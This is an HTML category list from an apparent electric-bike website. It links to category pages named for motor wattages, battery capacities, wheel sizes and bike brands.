	<li class="cat-item cat-item-69"><a href="https://myelectricbikemotor.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://myelectricbikemotor.com/category/1000w48v/" >1000w48v</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://myelectricbikemotor.com/category/1000with1500w/" >1000with1500w</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://myelectricbikemotor.com/category/1000with250w/" >1000with250w</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://myelectricbikemotor.com/category/100km/" >100km</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://myelectricbikemotor.com/category/100ow/" >100ow</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://myelectricbikemotor.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://myelectricbikemotor.com/category/104ah/" >104ah</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://myelectricbikemotor.com/category/108cc/" >108cc</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://myelectricbikemotor.com/category/10ah/" >10ah</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://myelectricbikemotor.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://myelectricbikemotor.com/category/10off-road/" >10off-road</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://myelectricbikemotor.com/category/110cc/" >110cc</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://myelectricbikemotor.com/category/11ah/" >11ah</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://myelectricbikemotor.com/category/11inch/" >11inch</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://myelectricbikemotor.com/category/12folding/" >12&#039;&#039;folding</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://myelectricbikemotor.com/category/12000w/" >12000w</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://myelectricbikemotor.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://myelectricbikemotor.com/category/120ah/" >120ah</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://myelectricbikemotor.com/category/120v/" >120v</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://myelectricbikemotor.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://myelectricbikemotor.com/category/12ah/" >12ah</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://myelectricbikemotor.com/category/12hp/" >12hp</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://myelectricbikemotor.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://myelectricbikemotor.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://myelectricbikemotor.com/category/13ah/" >13ah</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://myelectricbikemotor.com/category/13ah1000w/" >13ah1000w</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://myelectricbikemotor.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://myelectricbikemotor.com/category/140cc/" >140cc</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://myelectricbikemotor.com/category/14ah/" >14ah</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://myelectricbikemotor.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://myelectricbikemotor.com/category/14inch/" >14inch</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://myelectricbikemotor.com/category/15-18-24ah/" >15-18-24ah</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://myelectricbikemotor.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://myelectricbikemotor.com/category/1525ah/" >1525ah</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://myelectricbikemotor.com/category/15ah/" >15ah</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://myelectricbikemotor.com/category/15ah17ah24ah/" >15ah17ah24ah</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://myelectricbikemotor.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://myelectricbikemotor.com/category/1600w/" >1600w</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://myelectricbikemotor.com/category/175ah/" >175ah</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://myelectricbikemotor.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://myelectricbikemotor.com/category/18ah/" >18ah</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://myelectricbikemotor.com/category/192ah/" >192ah</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://myelectricbikemotor.com/category/1ooow/" >1ooow</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://myelectricbikemotor.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://myelectricbikemotor.com/category/1xsquare/" >1xsquare</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://myelectricbikemotor.com/category/2-stroke/" >2-stroke</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://myelectricbikemotor.com/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://myelectricbikemotor.com/category/20e-bike/" >20&#039;&#039;e-bike</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://myelectricbikemotor.com/category/20-29/" >20-29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://myelectricbikemotor.com/category/20000mah/" >20000mah</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://myelectricbikemotor.com/category/2000vv/" >2000vv</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://myelectricbikemotor.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://myelectricbikemotor.com/category/2000watt/" >2000watt</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://myelectricbikemotor.com/category/200ow/" >200ow</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://myelectricbikemotor.com/category/200oww/" >200oww</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://myelectricbikemotor.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://myelectricbikemotor.com/category/201000w/" >201000w</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://myelectricbikemotor.com/category/20ah/" >20ah</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://myelectricbikemotor.com/category/20electric/" >20electric</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://myelectricbikemotor.com/category/20front/" >20front</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://myelectricbikemotor.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://myelectricbikemotor.com/category/20in26in28in/" >20in26in28in</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://myelectricbikemotor.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://myelectricbikemotor.com/category/20inch26inch/" >20inch26inch</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://myelectricbikemotor.com/category/20inch26inch28inch/" >20inch26inch28inch</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://myelectricbikemotor.com/category/20inchfront/" >20inchfront</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://myelectricbikemotor.com/category/20x175/" >20&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://myelectricbikemotor.com/category/20x4/" >20&#215;4</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://myelectricbikemotor.com/category/22-28/" >22-28</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://myelectricbikemotor.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://myelectricbikemotor.com/category/243648v/" >243648v</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://myelectricbikemotor.com/category/2436v/" >2436v</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://myelectricbikemotor.com/category/2436v48v/" >2436v48v</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://myelectricbikemotor.com/category/24ah/" >24ah</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://myelectricbikemotor.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://myelectricbikemotor.com/category/24volt/" >24volt</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://myelectricbikemotor.com/category/250-1500w/" >250-1500w</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://myelectricbikemotor.com/category/2505001000w/" >2505001000w</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://myelectricbikemotor.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://myelectricbikemotor.com/category/250with1000w/" >250with1000w</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://myelectricbikemotor.com/category/25ah/" >25ah</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://myelectricbikemotor.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://myelectricbikemotor.com/category/2627529/" >26&#039;&#039;27529</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://myelectricbikemotor.com/category/2636v/" >26&#039;&#039;36v</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://myelectricbikemotor.com/category/26electric/" >26&#039;&#039;electric</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://myelectricbikemotor.com/category/26folding/" >26&#039;&#039;folding</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://myelectricbikemotor.com/category/261000w/" >261000w</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://myelectricbikemotor.com/category/261500w/" >261500w</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://myelectricbikemotor.com/category/2627529inch/" >2627529inch</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://myelectricbikemotor.com/category/26275700c/" >26275700c</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://myelectricbikemotor.com/category/2640inch/" >2640inch</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://myelectricbikemotor.com/category/2648v/" >2648v</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://myelectricbikemotor.com/category/264inch/" >264inch</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://myelectricbikemotor.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://myelectricbikemotor.com/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://myelectricbikemotor.com/category/26x175/" >26&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://myelectricbikemotor.com/category/26x4/" >26&#215;4&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://myelectricbikemotor.com/category/275/" >275&#039;</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://myelectricbikemotor.com/category/2751000w/" >275&#039;&#039;1000w</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://myelectricbikemotor.com/category/275in/" >275in</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://myelectricbikemotor.com/category/275inch/" >275inch</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://myelectricbikemotor.com/category/27ah/" >27ah</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://myelectricbikemotor.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://myelectricbikemotor.com/category/28-inch/" >28-inch</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://myelectricbikemotor.com/category/2800w/" >2800w</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://myelectricbikemotor.com/category/28700c/" >28700c</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://myelectricbikemotor.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://myelectricbikemotor.com/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://myelectricbikemotor.com/category/28x15/" >28&#215;15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://myelectricbikemotor.com/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://myelectricbikemotor.com/category/29inch/" >29inch</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://myelectricbikemotor.com/category/2ooow/" >2ooow</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://myelectricbikemotor.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://myelectricbikemotor.com/category/3000rpm/" >3000rpm</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://myelectricbikemotor.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://myelectricbikemotor.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://myelectricbikemotor.com/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://myelectricbikemotor.com/category/30mph/" >30mph</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://myelectricbikemotor.com/category/3501500w/" >3501500w</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://myelectricbikemotor.com/category/350800w/" >350800w</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://myelectricbikemotor.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://myelectricbikemotor.com/category/35ah/" >35ah</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://myelectricbikemotor.com/category/35ow/" >35ow</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://myelectricbikemotor.com/category/36250w/" >36250w</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://myelectricbikemotor.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://myelectricbikemotor.com/category/36v10ah/" >36v10ah</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://myelectricbikemotor.com/category/36v13ah/" >36v13ah</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://myelectricbikemotor.com/category/36v21ah/" >36v21ah</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://myelectricbikemotor.com/category/36v250w/" >36v250w</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://myelectricbikemotor.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://myelectricbikemotor.com/category/36v35ow/" >36v35ow</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://myelectricbikemotor.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://myelectricbikemotor.com/category/36v48v52v/" >36v48v52v</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://myelectricbikemotor.com/category/36v48v60v/" >36v48v60v</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://myelectricbikemotor.com/category/36v500w/" >36v500w</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://myelectricbikemotor.com/category/4-stroke/" >4-stroke</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://myelectricbikemotor.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://myelectricbikemotor.com/category/40ah/" >40ah</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://myelectricbikemotor.com/category/44mph/" >44mph</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://myelectricbikemotor.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://myelectricbikemotor.com/category/48-72v/" >48-72v</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://myelectricbikemotor.com/category/4852v/" >4852v</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://myelectricbikemotor.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://myelectricbikemotor.com/category/48v-72v/" >48v-72v</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://myelectricbikemotor.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://myelectricbikemotor.com/category/48v13ah/" >48v13ah</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://myelectricbikemotor.com/category/48v13ah36v/" >48v13ah36v</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://myelectricbikemotor.com/category/48v1500w/" >48v1500w</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://myelectricbikemotor.com/category/48v2000w/" >48v2000w</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://myelectricbikemotor.com/category/48v20ah/" >48v20ah</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://myelectricbikemotor.com/category/48v250w/" >48v250w</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://myelectricbikemotor.com/category/48v350w/" >48v350w</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://myelectricbikemotor.com/category/48v500w/" >48v500w</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://myelectricbikemotor.com/category/48v52v/" >48v52v</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://myelectricbikemotor.com/category/48v60v/" >48v60v</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://myelectricbikemotor.com/category/48v72v/" >48v72v</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://myelectricbikemotor.com/category/48v750w/" >48v750w</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://myelectricbikemotor.com/category/48v750welectric/" >48v750welectric</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://myelectricbikemotor.com/category/48volt/" >48volt</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://myelectricbikemotor.com/category/49cc/" >49cc</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://myelectricbikemotor.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://myelectricbikemotor.com/category/5001000w/" >5001000w</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://myelectricbikemotor.com/category/500c/" >500c</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://myelectricbikemotor.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://myelectricbikemotor.com/category/500w36v/" >500w36v</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://myelectricbikemotor.com/category/500watt/" >500watt</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://myelectricbikemotor.com/category/500with1000w/" >500with1000w</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://myelectricbikemotor.com/category/500with800w/" >500with800w</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://myelectricbikemotor.com/category/50ah/" >50ah</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://myelectricbikemotor.com/category/52v1000w/" >52v1000w</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://myelectricbikemotor.com/category/52v13ah/" >52v13ah</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://myelectricbikemotor.com/category/52v72v/" >52v72v</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://myelectricbikemotor.com/category/540w/" >540w</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://myelectricbikemotor.com/category/63-70kmh/" >63-70kmh</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://myelectricbikemotor.com/category/650w/" >650w</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://myelectricbikemotor.com/category/6s5p/" >6s5p</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://myelectricbikemotor.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://myelectricbikemotor.com/category/700c28/" >700c28</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://myelectricbikemotor.com/category/70kmh/" >70kmh</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://myelectricbikemotor.com/category/72v3000w/" >72v3000w</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://myelectricbikemotor.com/category/72v8000w/" >72v8000w</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://myelectricbikemotor.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://myelectricbikemotor.com/category/78ah/" >78ah</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://myelectricbikemotor.com/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://myelectricbikemotor.com/category/8000with72v/" >8000with72v</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://myelectricbikemotor.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://myelectricbikemotor.com/category/80cc/" >80cc</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://myelectricbikemotor.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://myelectricbikemotor.com/category/addmotor/" >addmotor</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://myelectricbikemotor.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://myelectricbikemotor.com/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://myelectricbikemotor.com/category/aerobike/" >aerobike</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://myelectricbikemotor.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://myelectricbikemotor.com/category/aipas/" >aipas</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://myelectricbikemotor.com/category/alegro/" >alegro</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://myelectricbikemotor.com/category/alibaba/" >alibaba</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://myelectricbikemotor.com/category/amflow/" >amflow</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://myelectricbikemotor.com/category/ammaco/" >ammaco</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://myelectricbikemotor.com/category/ampere/" >ampere</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://myelectricbikemotor.com/category/ancheer/" >ancheer</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://myelectricbikemotor.com/category/aostirmotor/" >aostirmotor</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://myelectricbikemotor.com/category/aovopro/" >aovopro</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://myelectricbikemotor.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://myelectricbikemotor.com/category/assist/" >assist</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://myelectricbikemotor.com/category/assisted/" >assisted</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://myelectricbikemotor.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://myelectricbikemotor.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://myelectricbikemotor.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://myelectricbikemotor.com/category/bafang48v/" >bafang48v</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://myelectricbikemotor.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://myelectricbikemotor.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://myelectricbikemotor.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://myelectricbikemotor.com/category/basis/" >basis</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://myelectricbikemotor.com/category/batavus/" >batavus</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://myelectricbikemotor.com/category/batribike/" >batribike</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://myelectricbikemotor.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://myelectricbikemotor.com/category/bbs01/" >bbs01</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://myelectricbikemotor.com/category/bbs02/" >bbs02</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://myelectricbikemotor.com/category/bbs02b/" >bbs02b</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://myelectricbikemotor.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://myelectricbikemotor.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://myelectricbikemotor.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://myelectricbikemotor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://myelectricbikemotor.com/category/bewo/" >bewo</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://myelectricbikemotor.com/category/bezior/" >bezior</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://myelectricbikemotor.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://myelectricbikemotor.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://myelectricbikemotor.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://myelectricbikemotor.com/category/biike/" >biike</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://myelectricbikemotor.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://myelectricbikemotor.com/category/bikekit/" >bikekit</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://myelectricbikemotor.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://myelectricbikemotor.com/category/bikight/" >bikight</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://myelectricbikemotor.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://myelectricbikemotor.com/category/bionx/" >bionx</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://myelectricbikemotor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://myelectricbikemotor.com/category/bldc/" >bldc</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://myelectricbikemotor.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://myelectricbikemotor.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://myelectricbikemotor.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://myelectricbikemotor.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://myelectricbikemotor.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://myelectricbikemotor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://myelectricbikemotor.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://myelectricbikemotor.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://myelectricbikemotor.com/category/brose/" >brose</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://myelectricbikemotor.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://myelectricbikemotor.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://myelectricbikemotor.com/category/btrpower/" >btrpower</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://myelectricbikemotor.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://myelectricbikemotor.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://myelectricbikemotor.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://myelectricbikemotor.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://myelectricbikemotor.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://myelectricbikemotor.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://myelectricbikemotor.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://myelectricbikemotor.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://myelectricbikemotor.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://myelectricbikemotor.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://myelectricbikemotor.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://myelectricbikemotor.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://myelectricbikemotor.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://myelectricbikemotor.com/category/chainless/" >chainless</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://myelectricbikemotor.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://myelectricbikemotor.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://myelectricbikemotor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://myelectricbikemotor.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://myelectricbikemotor.com/category/cheevalry/" >cheevalry</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://myelectricbikemotor.com/category/chopster/" >chopster</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://myelectricbikemotor.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://myelectricbikemotor.com/category/colorway/" >colorway</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://myelectricbikemotor.com/category/comfi/" >comfi</a>
